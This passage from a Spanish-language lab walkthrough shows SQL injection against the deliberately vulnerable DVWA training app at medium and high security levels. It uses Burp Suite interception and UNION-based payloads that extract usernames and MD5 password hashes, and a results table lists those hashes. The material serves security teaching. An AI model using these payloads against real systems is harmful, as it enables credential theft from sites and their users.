

*Imagen 45: Configuración del nivel de seguridad – Medio*

10. Ahora al seleccionar el apartado de SQL INJECTION el formulario web tiene añadido un cuadro de selección individual, aquella que al seleccionar el ID presenta la información requerirle.



*Imagen 46: Escenario SQL INJECTION – MEDIO*

11. Dar clic en view soruce para observar el código con el nivel de seguridad media



*Imagen 47: Dar clic en Viww Source*

12. Al observar el código se identifica como el id es enviado como petición POST en vez de solicitud, y así mismo es ajustada al método mysql\_real\_escape\_string para crear una cadena SQL legal para ser usada en la sentencia SQL para recuperar la información de la consulta mediante user\_id es igual a id.



*Imagen 48: Código Fuente – Nivel Medio*

13. Abrir la herramienta Burp Suite para capturar las peticiones que se realiza al enviar la información del formulario. Se da clic en la opción proxy para así abrir el navegador de la herramienta pre configurada para la captura.



*Imagen 49: Abrir BurpSuite*

14. Se coloca la dirección del entorno y activamos la opción de intercept off a On para interceptar las peticiones al enviar el POST id en el cuadro de selección individual, y se observa la petición realizada en la venta intercepción el ID.



*Imagen 50: Interceptar la acción en BurpSuite*

15. Al tener en cuenta dicho punto, se realiza la inspección del elemento y ver los valores del cuadro de selección individual.



*Imagen 51: Inspección de Elemento del Formulario*

16. Se realiza el cambio del valor del cuadro de selección individual de la opción uno con la siguiente consulta en el value "1 or 1=1 UNION SELECT user, password FROM users# y en la descripción de la opción "UNION SELECT user, password FROM users#" y damos submit.



*Imagen 52: Modificación de valores*

17. Se envía la consulta y como resultado se recupera la información de la correspondiente de los usuarios incluyendo a la contraseña de codificado.

| SQL injection UNION attacks   Web Secure 20 Vulnerability: SQL Injection = Dam X @ quees el mysqli_real_escape_string - B | <b>+</b>                                                                    |                                                  | $\sigma$       |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|--------------------------------------------------|----------------|
| $\triangleleft$ $\triangleright$ C<br>$\Box$<br>4 localhost/DVWA/vulnerabilities/sqli/#                                   |                                                                             | <b>丸 Q <i>l</i> l <sup>n</sup> /<sup>9</sup></b> | ■ ★ □ □<br>- 5 |
|                                                                                                    | ーマーン                                                                        |                                                  |                |
|                                                                                                    |                                                                             |                                                  |                |
| Home                                                                                                    | <b>Vulnerability: SQL Injection</b>                                         |                                                  |                |
| <b>Instructions</b>                                                                                                    |                                                                             |                                                  |                |
| Setup / Reset DB                                                                                                    | User ID: $1 - $ Submit                                                      |                                                  |                |
| <b>Brute Force</b>                                                                                                    | ID: 1 or 1-1 UNION SELECT user, password FROM users#<br>First name: admin.  |                                                  |                |
| <b>Command Injection</b>                                                                                                  | Surname: admin                                                              |                                                  |                |
| <b>CSRF</b>                                                                                                    | ID: 1 or 1=1 UNION SELECT user, password FROM users#<br>First name: Gordon  |                                                  |                |
| <b>File Inclusion</b>                                                                                                    | Surname: Brown                                                              |                                                  |                |
| <b>File Upload</b>                                                                                                    | ID: 1 or 1=1 UNION SELECT user, password FROM users#<br>First name: Hack    |                                                  |                |
| <b>Insecure CAPTCHA</b>                                                                                                   | Surname: Me                                                                 |                                                  |                |
| <b>SQL Injection</b>                                                                                                    | ID: 1 or 1=1 UNION SELECT user, password FROM users#<br>First name: Pablo   |                                                  |                |
| <b>SQL Injection (Blind)</b>                                                                                              | Surname: Picasso                                                            |                                                  |                |
| <b>Weak Session IDs</b>                                                                                                   | ID: 1 or 1=1 UNION SELECT user, password FROM users#<br>First name: Bob     |                                                  |                |
| <b>XSS (DOM)</b>                                                                                                    | Surname: Smith                                                              |                                                  |                |
| <b>XSS (Reflected)</b><br><b>XSS (Stored)</b>                                                                             | ID: 1 or 1-1 UNION SELECT user, password FROM users#<br>First name: admin.  |                                                  |                |
| <b>CSP Bypass</b>                                                                                                    | Surname: 5f4dcc3b5aa765d61d8327deb882cf99                                   |                                                  |                |
| <b>JavaScript</b>                                                                                                    | ID: 1 or 1=1 UNION SELECT user, password FROM users#<br>First name: gordonb |                                                  |                |
|                                                                                                    | Surname: e99a18c428cb38d5f260853678922e03                                   |                                                  |                |
| <b>DVWA Security</b>                                                                                                    | ID: 1 or 1=1 UNION SELECT user, password FROM users#                        |                                                  |                |
| <b>PHP Info</b>                                                                                                    | First name: 1337<br>Surname: 8d3533d75ae2c3966d7e0d4fcc69216b               |                                                  |                |
| <b>About</b>                                                                                                    | ID: 1 or 1=1 UNION SELECT user, password FROM users#                        |                                                  |                |
| Logout                                                                                                    | First name: pablo<br>Surname: 0d107d09f5bbe40cade3de5c71e9e9b7              |                                                  |                |
|                                                                                                    | ID: 1 or 1=1 UNION SELECT user, password FROM users#                        |                                                  |                |
|                                                                                                    | First name: smithy<br>Surname: 5f4dcc3b5aa765d61d8327deb882cf99             |                                                  |                |
|                                                                                                    |                                                                             |                                                  |                |
|                                                                                                    | <b>More Information</b>                                                     |                                                  |                |

*Imagen 53: Resultado de la consulta – Nivel medio* 

**Escenario#3: Inserción de código SQL en Formulario web – Variable de sesión utilizando otra página** 

**Objetivo: Robar las contraseñas de los 5 usuarios que existen en la base de datos**

**Complejidad: Alto**

# **Tiempo: 45 minutos**

18. En el mismo apartado de "DVWA Security se realiza el cambio de seguridad a nivel medio



*Imagen 54: Configuración de seguridad – Nivel Alto*

19. Se selecciona en el panel la opción de SQL INJECTION y al dar clic se observa como existe un vínculo para acceder a una nueva ventana en donde se encuentra el formulario web



*Imagen 55: Enlace a formulario*

20. Dar clic en la parte inferior de la página la opción "View Source" para revisar el código fuente con el nivel de seguridad alta. Se observa el código respetivamente y al mirar se identifica como el id es enviado como petición de variable de sesión que ejercer una solicitud directa, sin embargo, la recuperación de información es idéntica como el nivel de seguridad bajo permitiendo inyectar.



*Imagen 56: Código fuente – Nivel Alto*

21. Al dar clic del vínculo que posiciona el formulario.



*Imagen 57: Ventana del formulario*

22. Se inserta la consulta " 1 'UNION SELECT user, password FROM users#" y enviar la solicitud se recupera la información de los usuarios con las contraseñas.



*Imagen 58: Resultado de la consulta – Nivel Alto*
